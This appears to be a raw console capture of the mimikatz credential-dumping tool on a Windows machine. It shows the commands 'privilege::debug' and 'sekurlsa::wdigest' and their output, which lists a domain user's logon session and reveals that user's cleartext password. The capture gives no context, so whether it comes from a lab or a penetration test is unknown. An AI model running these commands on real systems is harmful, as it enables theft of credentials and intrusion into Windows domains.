 C:\Windows\system32>C:\tools\mimikatz86.exe
.#####. mimikatz 2.2.0 (x86) #18362 Feb 8 2020 12:26:09
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 322730 (00000000:0004ecaa)
Session : Interactive from 1
User Name : Tire
Domain : YEE
Logon Server : DC01
Logon Time : 7/29/2020 12:56:30 PM
SID : S-1-5-21-1206483439-1090059562-2229568298-1112
wdigest :
* Username : Tire
* Domain : YEE
* Password : adminyeetcannon